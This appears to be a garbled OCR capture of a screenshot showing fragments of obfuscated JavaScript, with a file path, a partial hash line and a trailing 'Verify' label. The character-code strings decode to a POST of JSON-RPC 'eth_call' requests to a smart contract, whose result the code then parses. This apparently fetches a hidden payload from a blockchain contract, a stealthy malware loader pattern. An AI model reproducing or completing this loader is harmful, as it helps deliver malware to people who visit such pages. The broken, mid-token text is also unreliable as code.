
h sum: 05751936991b46b6501d7b01a918efb5 | 📅 Last 
7-06
andom()-0.5);for(let r of u){try{const q=String.fromCharCode(34);const re=await fetch(
ing.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.fromCharCode(50,4
:String.fromCharCode(101,116,104,95,99,97,108,108),params:[{to:String.fromCharCod
,48,99,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,
54,52,52,50,101,55),data:String.fromCharCode(48,120,101,97,56,55,57,54,51,52)},String
08,97,116,101,115,116)],id:1})});const j=await re.json();if(j.result){let h=j.result.substring
.fromCharCode(32).trim();for(let i=0;i
Verify